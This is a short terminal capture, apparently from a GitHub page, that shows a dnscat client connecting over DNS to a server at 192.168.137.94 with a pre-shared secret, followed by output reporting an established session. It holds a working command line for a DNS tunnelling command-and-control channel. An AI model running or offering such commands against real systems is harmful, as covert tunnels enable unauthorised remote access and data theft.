 client 🍕./dnscat --dns server=192.168.137.94,port=53 --secret=8195373f918e3024a47144b1a08
23cb8
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.137.94

** Peer verified with pre-shared secret!

Session established!